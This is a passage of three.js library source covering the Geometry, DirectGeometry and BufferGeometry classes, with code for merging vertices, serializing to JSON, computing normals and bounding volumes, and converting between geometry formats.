		// faces

		for ( i = 0, il = faces2.length; i < il; i ++ ) {

			var face = faces2[ i ], faceCopy, normal, color,
			faceVertexNormals = face.vertexNormals,
			faceVertexColors = face.vertexColors;

			faceCopy = new THREE.Face3( face.a + vertexOffset, face.b + vertexOffset, face.c + vertexOffset );
			faceCopy.normal.copy( face.normal );

			if ( normalMatrix !== undefined ) {

				faceCopy.normal.applyMatrix3( normalMatrix ).normalize();

			}

			for ( var j = 0, jl = faceVertexNormals.length; j < jl; j ++ ) {

				normal = faceVertexNormals[ j ].clone();

				if ( normalMatrix !== undefined ) {

					normal.applyMatrix3( normalMatrix ).normalize();

				}

				faceCopy.vertexNormals.push( normal );

			}

			faceCopy.color.copy( face.color );

			for ( var j = 0, jl = faceVertexColors.length; j < jl; j ++ ) {

				color = faceVertexColors[ j ];
				faceCopy.vertexColors.push( color.clone() );

			}

			faceCopy.materialIndex = face.materialIndex + materialIndexOffset;

			faces1.push( faceCopy );

		}

		// uvs

		for ( i = 0, il = uvs2.length; i < il; i ++ ) {

			var uv = uvs2[ i ], uvCopy = [];

			if ( uv === undefined ) {

				continue;

			}

			for ( var j = 0, jl = uv.length; j < jl; j ++ ) {

				uvCopy.push( uv[ j ].clone() );

			}

			uvs1.push( uvCopy );

		}

	},

	mergeMesh: function ( mesh ) {

		if ( mesh instanceof THREE.Mesh === false ) {

			console.error( 'THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.', mesh );
			return;

		}

		mesh.matrixAutoUpdate && mesh.updateMatrix();

		this.merge( mesh.geometry, mesh.matrix );

	},

	/*
	 * Checks for duplicate vertices with hashmap.
	 * Duplicated vertices are removed
	 * and faces' vertices are updated.
	 */

	mergeVertices: function () {

		var verticesMap = {}; // Hashmap for looking up vertices by position coordinates (and making sure they are unique)
		var unique = [], changes = [];

		var v, key;
		var precisionPoints = 4; // number of decimal points, e.g. 4 for epsilon of 0.0001
		var precision = Math.pow( 10, precisionPoints );
		var i, il, face;
		var indices, j, jl;

		for ( i = 0, il = this.vertices.length; i < il; i ++ ) {

			v = this.vertices[ i ];
			key = Math.round( v.x * precision ) + '_' + Math.round( v.y * precision ) + '_' + Math.round( v.z * precision );

			if ( verticesMap[ key ] === undefined ) {

				verticesMap[ key ] = i;
				unique.push( this.vertices[ i ] );
				changes[ i ] = unique.length - 1;

			} else {

				//console.log('Duplicate vertex found. ', i, ' could be using ', verticesMap[key]);
				changes[ i ] = changes[ verticesMap[ key ] ];

			}

		}


		// if faces are completely degenerate after merging vertices, we
		// have to remove them from the geometry.
		var faceIndicesToRemove = [];

		for ( i = 0, il = this.faces.length; i < il; i ++ ) {

			face = this.faces[ i ];

			face.a = changes[ face.a ];
			face.b = changes[ face.b ];
			face.c = changes[ face.c ];

			indices = [ face.a, face.b, face.c ];

			var dupIndex = - 1;

			// if any duplicate vertices are found in a Face3
			// we have to remove the face as nothing can be saved
			for ( var n = 0; n < 3; n ++ ) {

				if ( indices[ n ] === indices[ ( n + 1 ) % 3 ] ) {

					dupIndex = n;
					faceIndicesToRemove.push( i );
					break;

				}

			}

		}

		for ( i = faceIndicesToRemove.length - 1; i >= 0; i -- ) {

			var idx = faceIndicesToRemove[ i ];

			this.faces.splice( idx, 1 );

			for ( j = 0, jl = this.faceVertexUvs.length; j < jl; j ++ ) {

				this.faceVertexUvs[ j ].splice( idx, 1 );

			}

		}

		// Use unique set of vertices

		var diff = this.vertices.length - unique.length;
		this.vertices = unique;
		return diff;

	},

	sortFacesByMaterialIndex: function () {

		var faces = this.faces;
		var length = faces.length;

		// tag faces

		for ( var i = 0; i < length; i ++ ) {

			faces[ i ]._id = i;

		}

		// sort faces

		function materialIndexSort( a, b ) {

			return a.materialIndex - b.materialIndex;

		}

		faces.sort( materialIndexSort );

		// sort uvs

		var uvs1 = this.faceVertexUvs[ 0 ];
		var uvs2 = this.faceVertexUvs[ 1 ];

		var newUvs1, newUvs2;

		if ( uvs1 && uvs1.length === length ) newUvs1 = [];
		if ( uvs2 && uvs2.length === length ) newUvs2 = [];

		for ( var i = 0; i < length; i ++ ) {

			var id = faces[ i ]._id;

			if ( newUvs1 ) newUvs1.push( uvs1[ id ] );
			if ( newUvs2 ) newUvs2.push( uvs2[ id ] );

		}

		if ( newUvs1 ) this.faceVertexUvs[ 0 ] = newUvs1;
		if ( newUvs2 ) this.faceVertexUvs[ 1 ] = newUvs2;

	},

	toJSON: function () {

		var data = {
			metadata: {
				version: 4.4,
				type: 'Geometry',
				generator: 'Geometry.toJSON'
			}
		};

		// standard Geometry serialization

		data.uuid = this.uuid;
		data.type = this.type;
		if ( this.name !== '' ) data.name = this.name;

		if ( this.parameters !== undefined ) {

			var parameters = this.parameters;

			for ( var key in parameters ) {

				if ( parameters[ key ] !== undefined ) data[ key ] = parameters[ key ];

			}

			return data;

		}

		var vertices = [];

		for ( var i = 0; i < this.vertices.length; i ++ ) {

			var vertex = this.vertices[ i ];
			vertices.push( vertex.x, vertex.y, vertex.z );

		}

		var faces = [];
		var normals = [];
		var normalsHash = {};
		var colors = [];
		var colorsHash = {};
		var uvs = [];
		var uvsHash = {};

		for ( var i = 0; i < this.faces.length; i ++ ) {

			var face = this.faces[ i ];

			var hasMaterial = true;
			var hasFaceUv = false; // deprecated
			var hasFaceVertexUv = this.faceVertexUvs[ 0 ][ i ] !== undefined;
			var hasFaceNormal = face.normal.length() > 0;
			var hasFaceVertexNormal = face.vertexNormals.length > 0;
			var hasFaceColor = face.color.r !== 1 || face.color.g !== 1 || face.color.b !== 1;
			var hasFaceVertexColor = face.vertexColors.length > 0;

			var faceType = 0;

			faceType = setBit( faceType, 0, 0 ); // isQuad
			faceType = setBit( faceType, 1, hasMaterial );
			faceType = setBit( faceType, 2, hasFaceUv );
			faceType = setBit( faceType, 3, hasFaceVertexUv );
			faceType = setBit( faceType, 4, hasFaceNormal );
			faceType = setBit( faceType, 5, hasFaceVertexNormal );
			faceType = setBit( faceType, 6, hasFaceColor );
			faceType = setBit( faceType, 7, hasFaceVertexColor );

			faces.push( faceType );
			faces.push( face.a, face.b, face.c );
			faces.push( face.materialIndex );

			if ( hasFaceVertexUv ) {

				var faceVertexUvs = this.faceVertexUvs[ 0 ][ i ];

				faces.push(
					getUvIndex( faceVertexUvs[ 0 ] ),
					getUvIndex( faceVertexUvs[ 1 ] ),
					getUvIndex( faceVertexUvs[ 2 ] )
				);

			}

			if ( hasFaceNormal ) {

				faces.push( getNormalIndex( face.normal ) );

			}

			if ( hasFaceVertexNormal ) {

				var vertexNormals = face.vertexNormals;

				faces.push(
					getNormalIndex( vertexNormals[ 0 ] ),
					getNormalIndex( vertexNormals[ 1 ] ),
					getNormalIndex( vertexNormals[ 2 ] )
				);

			}

			if ( hasFaceColor ) {

				faces.push( getColorIndex( face.color ) );

			}

			if ( hasFaceVertexColor ) {

				var vertexColors = face.vertexColors;

				faces.push(
					getColorIndex( vertexColors[ 0 ] ),
					getColorIndex( vertexColors[ 1 ] ),
					getColorIndex( vertexColors[ 2 ] )
				);

			}

		}

		function setBit( value, position, enabled ) {

			return enabled ? value | ( 1 << position ) : value & ( ~ ( 1 << position ) );

		}

		function getNormalIndex( normal ) {

			var hash = normal.x.toString() + normal.y.toString() + normal.z.toString();

			if ( normalsHash[ hash ] !== undefined ) {

				return normalsHash[ hash ];

			}

			normalsHash[ hash ] = normals.length / 3;
			normals.push( normal.x, normal.y, normal.z );

			return normalsHash[ hash ];

		}

		function getColorIndex( color ) {

			var hash = color.r.toString() + color.g.toString() + color.b.toString();

			if ( colorsHash[ hash ] !== undefined ) {

				return colorsHash[ hash ];

			}

			colorsHash[ hash ] = colors.length;
			colors.push( color.getHex() );

			return colorsHash[ hash ];

		}

		function getUvIndex( uv ) {

			var hash = uv.x.toString() + uv.y.toString();

			if ( uvsHash[ hash ] !== undefined ) {

				return uvsHash[ hash ];

			}

			uvsHash[ hash ] = uvs.length / 2;
			uvs.push( uv.x, uv.y );

			return uvsHash[ hash ];

		}

		data.data = {};

		data.data.vertices = vertices;
		data.data.normals = normals;
		if ( colors.length > 0 ) data.data.colors = colors;
		if ( uvs.length > 0 ) data.data.uvs = [ uvs ]; // temporal backward compatibility
		data.data.faces = faces;

		return data;

	},

	clone: function () {

		/*
		// Handle primitives

		var parameters = this.parameters;

		if ( parameters !== undefined ) {

			var values = [];

			for ( var key in parameters ) {

				values.push( parameters[ key ] );

			}

			var geometry = Object.create( this.constructor.prototype );
			this.constructor.apply( geometry, values );
			return geometry;

		}

		return new this.constructor().copy( this );
		*/

		return new THREE.Geometry().copy( this );

	},

	copy: function ( source ) {

		this.vertices = [];
		this.faces = [];
		this.faceVertexUvs = [ [] ];

		var vertices = source.vertices;

		for ( var i = 0, il = vertices.length; i < il; i ++ ) {

			this.vertices.push( vertices[ i ].clone() );

		}

		var faces = source.faces;

		for ( var i = 0, il = faces.length; i < il; i ++ ) {

			this.faces.push( faces[ i ].clone() );

		}

		for ( var i = 0, il = source.faceVertexUvs.length; i < il; i ++ ) {

			var faceVertexUvs = source.faceVertexUvs[ i ];

			if ( this.faceVertexUvs[ i ] === undefined ) {

				this.faceVertexUvs[ i ] = [];

			}

			for ( var j = 0, jl = faceVertexUvs.length; j < jl; j ++ ) {

				var uvs = faceVertexUvs[ j ], uvsCopy = [];

				for ( var k = 0, kl = uvs.length; k < kl; k ++ ) {

					var uv = uvs[ k ];

					uvsCopy.push( uv.clone() );

				}

				this.faceVertexUvs[ i ].push( uvsCopy );

			}

		}

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.Geometry.prototype );

THREE.GeometryIdCount = 0;

// File:src/core/DirectGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.DirectGeometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'DirectGeometry';

	this.indices = [];
	this.vertices = [];
	this.normals = [];
	this.colors = [];
	this.uvs = [];
	this.uvs2 = [];

	this.groups = [];

	this.morphTargets = {};

	this.skinWeights = [];
	this.skinIndices = [];

	// this.lineDistances = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	// update flags

	this.verticesNeedUpdate = false;
	this.normalsNeedUpdate = false;
	this.colorsNeedUpdate = false;
	this.uvsNeedUpdate = false;
	this.groupsNeedUpdate = false;

};

THREE.DirectGeometry.prototype = {

	constructor: THREE.DirectGeometry,

	computeBoundingBox: THREE.Geometry.prototype.computeBoundingBox,
	computeBoundingSphere: THREE.Geometry.prototype.computeBoundingSphere,

	computeFaceNormals: function () {

		console.warn( 'THREE.DirectGeometry: computeFaceNormals() is not a method of this type of geometry.' );

	},

	computeVertexNormals: function () {

		console.warn( 'THREE.DirectGeometry: computeVertexNormals() is not a method of this type of geometry.' );

	},

	computeGroups: function ( geometry ) {

		var group;
		var groups = [];
		var materialIndex;

		var faces = geometry.faces;

		for ( var i = 0; i < faces.length; i ++ ) {

			var face = faces[ i ];

			// materials

			if ( face.materialIndex !== materialIndex ) {

				materialIndex = face.materialIndex;

				if ( group !== undefined ) {

					group.count = ( i * 3 ) - group.start;
					groups.push( group );

				}

				group = {
					start: i * 3,
					materialIndex: materialIndex
				};

			}

		}

		if ( group !== undefined ) {

			group.count = ( i * 3 ) - group.start;
			groups.push( group );

		}

		this.groups = groups;

	},

	fromGeometry: function ( geometry ) {

		var faces = geometry.faces;
		var vertices = geometry.vertices;
		var faceVertexUvs = geometry.faceVertexUvs;

		var hasFaceVertexUv = faceVertexUvs[ 0 ] && faceVertexUvs[ 0 ].length > 0;
		var hasFaceVertexUv2 = faceVertexUvs[ 1 ] && faceVertexUvs[ 1 ].length > 0;

		// morphs

		var morphTargets = geometry.morphTargets;
		var morphTargetsLength = morphTargets.length;

		var morphTargetsPosition;

		if ( morphTargetsLength > 0 ) {

			morphTargetsPosition = [];

			for ( var i = 0; i < morphTargetsLength; i ++ ) {

				morphTargetsPosition[ i ] = [];

			}

			this.morphTargets.position = morphTargetsPosition;

		}

		var morphNormals = geometry.morphNormals;
		var morphNormalsLength = morphNormals.length;

		var morphTargetsNormal;

		if ( morphNormalsLength > 0 ) {

			morphTargetsNormal = [];

			for ( var i = 0; i < morphNormalsLength; i ++ ) {

				morphTargetsNormal[ i ] = [];

			}

			this.morphTargets.normal = morphTargetsNormal;

		}

		// skins

		var skinIndices = geometry.skinIndices;
		var skinWeights = geometry.skinWeights;

		var hasSkinIndices = skinIndices.length === vertices.length;
		var hasSkinWeights = skinWeights.length === vertices.length;

		//

		for ( var i = 0; i < faces.length; i ++ ) {

			var face = faces[ i ];

			this.vertices.push( vertices[ face.a ], vertices[ face.b ], vertices[ face.c ] );

			var vertexNormals = face.vertexNormals;

			if ( vertexNormals.length === 3 ) {

				this.normals.push( vertexNormals[ 0 ], vertexNormals[ 1 ], vertexNormals[ 2 ] );

			} else {

				var normal = face.normal;

				this.normals.push( normal, normal, normal );

			}

			var vertexColors = face.vertexColors;

			if ( vertexColors.length === 3 ) {

				this.colors.push( vertexColors[ 0 ], vertexColors[ 1 ], vertexColors[ 2 ] );

			} else {

				var color = face.color;

				this.colors.push( color, color, color );

			}

			if ( hasFaceVertexUv === true ) {

				var vertexUvs = faceVertexUvs[ 0 ][ i ];

				if ( vertexUvs !== undefined ) {

					this.uvs.push( vertexUvs[ 0 ], vertexUvs[ 1 ], vertexUvs[ 2 ] );

				} else {

					console.warn( 'THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ', i );

					this.uvs.push( new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() );

				}

			}

			if ( hasFaceVertexUv2 === true ) {

				var vertexUvs = faceVertexUvs[ 1 ][ i ];

				if ( vertexUvs !== undefined ) {

					this.uvs2.push( vertexUvs[ 0 ], vertexUvs[ 1 ], vertexUvs[ 2 ] );

				} else {

					console.warn( 'THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ', i );

					this.uvs2.push( new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() );

				}

			}

			// morphs

			for ( var j = 0; j < morphTargetsLength; j ++ ) {

				var morphTarget = morphTargets[ j ].vertices;

				morphTargetsPosition[ j ].push( morphTarget[ face.a ], morphTarget[ face.b ], morphTarget[ face.c ] );

			}

			for ( var j = 0; j < morphNormalsLength; j ++ ) {

				var morphNormal = morphNormals[ j ].vertexNormals[ i ];

				morphTargetsNormal[ j ].push( morphNormal.a, morphNormal.b, morphNormal.c );

			}

			// skins

			if ( hasSkinIndices ) {

				this.skinIndices.push( skinIndices[ face.a ], skinIndices[ face.b ], skinIndices[ face.c ] );

			}

			if ( hasSkinWeights ) {

				this.skinWeights.push( skinWeights[ face.a ], skinWeights[ face.b ], skinWeights[ face.c ] );

			}

		}

		this.computeGroups( geometry );

		this.verticesNeedUpdate = geometry.verticesNeedUpdate;
		this.normalsNeedUpdate = geometry.normalsNeedUpdate;
		this.colorsNeedUpdate = geometry.colorsNeedUpdate;
		this.uvsNeedUpdate = geometry.uvsNeedUpdate;
		this.groupsNeedUpdate = geometry.groupsNeedUpdate;

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.DirectGeometry.prototype );

// File:src/core/BufferGeometry.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.BufferGeometry = function () {

	Object.defineProperty( this, 'id', { value: THREE.GeometryIdCount ++ } );

	this.uuid = THREE.Math.generateUUID();

	this.name = '';
	this.type = 'BufferGeometry';

	this.index = null;
	this.attributes = {};

	this.morphAttributes = {};

	this.groups = [];

	this.boundingBox = null;
	this.boundingSphere = null;

	this.drawRange = { start: 0, count: Infinity };

};

THREE.BufferGeometry.prototype = {

	constructor: THREE.BufferGeometry,

	getIndex: function () {

		return this.index;

	},

	setIndex: function ( index ) {

		this.index = index;

	},

	addAttribute: function ( name, attribute ) {

		if ( attribute instanceof THREE.BufferAttribute === false && attribute instanceof THREE.InterleavedBufferAttribute === false ) {

			console.warn( 'THREE.BufferGeometry: .addAttribute() now expects ( name, attribute ).' );

			this.addAttribute( name, new THREE.BufferAttribute( arguments[ 1 ], arguments[ 2 ] ) );

			return;

		}

		if ( name === 'index' ) {

			console.warn( 'THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute.' );
			this.setIndex( attribute );

			return;

		}

		this.attributes[ name ] = attribute;

		return this;

	},

	getAttribute: function ( name ) {

		return this.attributes[ name ];

	},

	removeAttribute: function ( name ) {

		delete this.attributes[ name ];

		return this;

	},

	addGroup: function ( start, count, materialIndex ) {

		this.groups.push( {

			start: start,
			count: count,
			materialIndex: materialIndex !== undefined ? materialIndex : 0

		} );

	},

	clearGroups: function () {

		this.groups = [];

	},

	setDrawRange: function ( start, count ) {

		this.drawRange.start = start;
		this.drawRange.count = count;

	},

	applyMatrix: function ( matrix ) {

		var position = this.attributes.position;

		if ( position !== undefined ) {

			matrix.applyToVector3Array( position.array );
			position.needsUpdate = true;

		}

		var normal = this.attributes.normal;

		if ( normal !== undefined ) {

			var normalMatrix = new THREE.Matrix3().getNormalMatrix( matrix );

			normalMatrix.applyToVector3Array( normal.array );
			normal.needsUpdate = true;

		}

		if ( this.boundingBox !== null ) {

			this.computeBoundingBox();

		}

		if ( this.boundingSphere !== null ) {

			this.computeBoundingSphere();

		}

		return this;

	},

	rotateX: function () {

		// rotate geometry around world x-axis

		var m1;

		return function rotateX( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationX( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateY: function () {

		// rotate geometry around world y-axis

		var m1;

		return function rotateY( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationY( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	rotateZ: function () {

		// rotate geometry around world z-axis

		var m1;

		return function rotateZ( angle ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeRotationZ( angle );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	translate: function () {

		// translate geometry

		var m1;

		return function translate( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeTranslation( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	scale: function () {

		// scale geometry

		var m1;

		return function scale( x, y, z ) {

			if ( m1 === undefined ) m1 = new THREE.Matrix4();

			m1.makeScale( x, y, z );

			this.applyMatrix( m1 );

			return this;

		};

	}(),

	lookAt: function () {

		var obj;

		return function lookAt( vector ) {

			if ( obj === undefined ) obj = new THREE.Object3D();

			obj.lookAt( vector );

			obj.updateMatrix();

			this.applyMatrix( obj.matrix );

		};

	}(),

	center: function () {

		this.computeBoundingBox();

		var offset = this.boundingBox.center().negate();

		this.translate( offset.x, offset.y, offset.z );

		return offset;

	},

	setFromObject: function ( object ) {

		// console.log( 'THREE.BufferGeometry.setFromObject(). Converting', object, this );

		var geometry = object.geometry;

		if ( object instanceof THREE.Points || object instanceof THREE.Line ) {

			var positions = new THREE.Float32Attribute( geometry.vertices.length * 3, 3 );
			var colors = new THREE.Float32Attribute( geometry.colors.length * 3, 3 );

			this.addAttribute( 'position', positions.copyVector3sArray( geometry.vertices ) );
			this.addAttribute( 'color', colors.copyColorsArray( geometry.colors ) );

			if ( geometry.lineDistances && geometry.lineDistances.length === geometry.vertices.length ) {

				var lineDistances = new THREE.Float32Attribute( geometry.lineDistances.length, 1 );

				this.addAttribute( 'lineDistance', lineDistances.copyArray( geometry.lineDistances ) );

			}

			if ( geometry.boundingSphere !== null ) {

				this.boundingSphere = geometry.boundingSphere.clone();

			}

			if ( geometry.boundingBox !== null ) {

				this.boundingBox = geometry.boundingBox.clone();

			}

		} else if ( object instanceof THREE.Mesh ) {

			if ( geometry instanceof THREE.Geometry ) {

				this.fromGeometry( geometry );

			}

		}

		return this;

	},

	updateFromObject: function ( object ) {

		var geometry = object.geometry;

		if ( object instanceof THREE.Mesh ) {

			var direct = geometry.__directGeometry;

			if ( direct === undefined ) {

				return this.fromGeometry( geometry );

			}

			direct.verticesNeedUpdate = geometry.verticesNeedUpdate;
			direct.normalsNeedUpdate = geometry.normalsNeedUpdate;
			direct.colorsNeedUpdate = geometry.colorsNeedUpdate;
			direct.uvsNeedUpdate = geometry.uvsNeedUpdate;
			direct.groupsNeedUpdate = geometry.groupsNeedUpdate;

			geometry.verticesNeedUpdate = false;
			geometry.normalsNeedUpdate = false;
			geometry.colorsNeedUpdate = false;
			geometry.uvsNeedUpdate = false;
			geometry.groupsNeedUpdate = false;

			geometry = direct;

		}

		if ( geometry.verticesNeedUpdate === true ) {

			var attribute = this.attributes.position;

			if ( attribute !== undefined ) {

				attribute.copyVector3sArray( geometry.vertices );
				attribute.needsUpdate = true;

			}

			geometry.verticesNeedUpdate = false;

		}

		if ( geometry.normalsNeedUpdate === true ) {

			var attribute = this.attributes.normal;

			if ( attribute !== undefined ) {

				attribute.copyVector3sArray( geometry.normals );
				attribute.needsUpdate = true;

			}

			geometry.normalsNeedUpdate = false;

		}

		if ( geometry.colorsNeedUpdate === true ) {

			var attribute = this.attributes.color;

			if ( attribute !== undefined ) {

				attribute.copyColorsArray( geometry.colors );
				attribute.needsUpdate = true;

			}

			geometry.colorsNeedUpdate = false;

		}

		if ( geometry.uvsNeedUpdate ) {

			var attribute = this.attributes.uv;

			if ( attribute !== undefined ) {

				attribute.copyVector2sArray( geometry.uvs );
				attribute.needsUpdate = true;

			}

			geometry.uvsNeedUpdate = false;

		}

		if ( geometry.lineDistancesNeedUpdate ) {

			var attribute = this.attributes.lineDistance;

			if ( attribute !== undefined ) {

				attribute.copyArray( geometry.lineDistances );
				attribute.needsUpdate = true;

			}

			geometry.lineDistancesNeedUpdate = false;

		}

		if ( geometry.groupsNeedUpdate ) {

			geometry.computeGroups( object.geometry );
			this.groups = geometry.groups;

			geometry.groupsNeedUpdate = false;

		}

		return this;

	},

	fromGeometry: function ( geometry ) {

		geometry.__directGeometry = new THREE.DirectGeometry().fromGeometry( geometry );

		return this.fromDirectGeometry( geometry.__directGeometry );

	},

	fromDirectGeometry: function ( geometry ) {

		var positions = new Float32Array( geometry.vertices.length * 3 );
		this.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ).copyVector3sArray( geometry.vertices ) );

		if ( geometry.normals.length > 0 ) {

			var normals = new Float32Array( geometry.normals.length * 3 );
			this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ).copyVector3sArray( geometry.normals ) );

		}

		if ( geometry.colors.length > 0 ) {

			var colors = new Float32Array( geometry.colors.length * 3 );
			this.addAttribute( 'color', new THREE.BufferAttribute( colors, 3 ).copyColorsArray( geometry.colors ) );

		}

		if ( geometry.uvs.length > 0 ) {

			var uvs = new Float32Array( geometry.uvs.length * 2 );
			this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ).copyVector2sArray( geometry.uvs ) );

		}

		if ( geometry.uvs2.length > 0 ) {

			var uvs2 = new Float32Array( geometry.uvs2.length * 2 );
			this.addAttribute( 'uv2', new THREE.BufferAttribute( uvs2, 2 ).copyVector2sArray( geometry.uvs2 ) );

		}

		if ( geometry.indices.length > 0 ) {

			var TypeArray = geometry.vertices.length > 65535 ? Uint32Array : Uint16Array;
			var indices = new TypeArray( geometry.indices.length * 3 );
			this.setIndex( new THREE.BufferAttribute( indices, 1 ).copyIndicesArray( geometry.indices ) );

		}

		// groups

		this.groups = geometry.groups;

		// morphs

		for ( var name in geometry.morphTargets ) {

			var array = [];
			var morphTargets = geometry.morphTargets[ name ];

			for ( var i = 0, l = morphTargets.length; i < l; i ++ ) {

				var morphTarget = morphTargets[ i ];

				var attribute = new THREE.Float32Attribute( morphTarget.length * 3, 3 );

				array.push( attribute.copyVector3sArray( morphTarget ) );

			}

			this.morphAttributes[ name ] = array;

		}

		// skinning

		if ( geometry.skinIndices.length > 0 ) {

			var skinIndices = new THREE.Float32Attribute( geometry.skinIndices.length * 4, 4 );
			this.addAttribute( 'skinIndex', skinIndices.copyVector4sArray( geometry.skinIndices ) );

		}

		if ( geometry.skinWeights.length > 0 ) {

			var skinWeights = new THREE.Float32Attribute( geometry.skinWeights.length * 4, 4 );
			this.addAttribute( 'skinWeight', skinWeights.copyVector4sArray( geometry.skinWeights ) );

		}

		//

		if ( geometry.boundingSphere !== null ) {

			this.boundingSphere = geometry.boundingSphere.clone();

		}

		if ( geometry.boundingBox !== null ) {

			this.boundingBox = geometry.boundingBox.clone();

		}

		return this;

	},

	computeBoundingBox: function () {

		var vector = new THREE.Vector3();

		return function () {

			if ( this.boundingBox === null ) {

				this.boundingBox = new THREE.Box3();

			}

			var positions = this.attributes.position.array;

			if ( positions ) {

				this.boundingBox.setFromArray( positions );

			}

			if ( positions === undefined || positions.length === 0 ) {

				this.boundingBox.min.set( 0, 0, 0 );
				this.boundingBox.max.set( 0, 0, 0 );

			}

			if ( isNaN( this.boundingBox.min.x ) || isNaN( this.boundingBox.min.y ) || isNaN( this.boundingBox.min.z ) ) {

				console.error( 'THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.', this );

			}

		};

	}(),

	computeBoundingSphere: function () {

		var box = new THREE.Box3();
		var vector = new THREE.Vector3();

		return function () {

			if ( this.boundingSphere === null ) {

				this.boundingSphere = new THREE.Sphere();

			}

			var positions = this.attributes.position.array;

			if ( positions ) {

				var center = this.boundingSphere.center;

				box.setFromArray( positions );
				box.center( center );

				// hoping to find a boundingSphere with a radius smaller than the
				// boundingSphere of the boundingBox: sqrt(3) smaller in the best case

				var maxRadiusSq = 0;

				for ( var i = 0, il = positions.length; i < il; i += 3 ) {

					vector.fromArray( positions, i );
					maxRadiusSq = Math.max( maxRadiusSq, center.distanceToSquared( vector ) );

				}

				this.boundingSphere.radius = Math.sqrt( maxRadiusSq );

				if ( isNaN( this.boundingSphere.radius ) ) {

					console.error( 'THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.', this );

				}

			}

		};

	}(),

	computeFaceNormals: function () {

		// backwards compatibility

	},

	computeVertexNormals: function () {

		var index = this.index;
		var attributes = this.attributes;
		var groups = this.groups;

		if ( attributes.position ) {

			var positions = attributes.position.array;

			if ( attributes.normal === undefined ) {

				this.addAttribute( 'normal', new THREE.BufferAttribute( new Float32Array( positions.length ), 3 ) );

			} else {

				// reset existing normals to zero

				var array = attributes.normal.array;

				for ( var i = 0, il = array.length; i < il; i ++ ) {

					array[ i ] = 0;

				}

			}

			var normals = attributes.normal.array;

			var vA, vB, vC,

			pA = new THREE.Vector3(),
			pB = new THREE.Vector3(),
			pC = new THREE.Vector3(),

			cb = new THREE.Vector3(),
			ab = new THREE.Vector3();

			// indexed elements

			if ( index ) {

				var indices = index.array;

				if ( groups.length === 0 ) {

					this.addGroup( 0, indices.length );

				}

				for ( var j = 0, jl = groups.length; j < jl; ++ j ) {

					var group = groups[ j ];

					var start = group.start;
					var count = group.count;

					for ( var i = start, il = start + count; i < il; i += 3 ) {

						vA = indices[ i + 0 ] * 3;
						vB = indices[ i + 1 ] * 3;
						vC = indices[ i + 2 ] * 3;

						pA.fromArray( positions, vA );
						pB.fromArray( positions, vB );
						pC.fromArray( positions, vC );

						cb.subVectors( pC, pB );
						ab.subVectors( pA, pB );
						cb.cross( ab );

						normals[ vA ] += cb.x;
						normals[ vA + 1 ] += cb.y;
						normals[ vA + 2 ] += cb.z;

						normals[ vB ] += cb.x;
						normals[ vB + 1 ] += cb.y;
						normals[ vB + 2 ] += cb.z;

						normals[ vC ] += cb.x;
						normals[ vC + 1 ] += cb.y;
						normals[ vC + 2 ] += cb.z;

					}

				}

			} else {

				// non-indexed elements (unconnected triangle soup)

				for ( var i = 0, il = positions.length; i < il; i += 9 ) {

					pA.fromArray( positions, i );
					pB.fromArray( positions, i + 3 );
					pC.fromArray( positions, i + 6 );

					cb.subVectors( pC, pB );
					ab.subVectors( pA, pB );
					cb.cross( ab );

					normals[ i ] = cb.x;
					normals[ i + 1 ] = cb.y;
					normals[ i + 2 ] = cb.z;

					normals[ i + 3 ] = cb.x;
					normals[ i + 4 ] = cb.y;
					normals[ i + 5 ] = cb.z;

					normals[ i + 6 ] = cb.x;
					normals[ i + 7 ] = cb.y;
					normals[ i + 8 ] = cb.z;

				}

			}

			this.normalizeNormals();

			attributes.normal.needsUpdate = true;

		}

	},

	merge: function ( geometry, offset ) {

		if ( geometry instanceof THREE.BufferGeometry === false ) {

			console.error( 'THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.', geometry );
			return;

		}

		if ( offset === undefined ) offset = 0;

		var attributes = this.attributes;

		for ( var key in attributes ) {

			if ( geometry.attributes[ key ] === undefined ) continue;

			var attribute1 = attributes[ key ];
			var attributeArray1 = attribute1.array;

			var attribute2 = geometry.attributes[ key ];
			var attributeArray2 = attribute2.array;

			var attributeSize = attribute2.itemSize;

			for ( var i = 0, j = attributeSize * offset; i < attributeArray2.length; i ++, j ++ ) {

				attributeArray1[ j ] = attributeArray2[ i ];

			}

		}

		return this;

	},

	normalizeNormals: function () {

		var normals = this.attributes.normal.array;

		var x, y, z, n;

		for ( var i = 0, il = normals.length; i < il; i += 3 ) {

			x = normals[ i ];
			y = normals[ i + 1 ];
			z = normals[ i + 2 ];

			n = 1.0 / Math.sqrt( x * x + y * y + z * z );

			normals[ i ] *= n;
			normals[ i + 1 ] *= n;
			normals[ i + 2 ] *= n;

		}

	},

	toNonIndexed: function () {

		if ( this.index === null ) {

			console.warn( 'THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed.' );
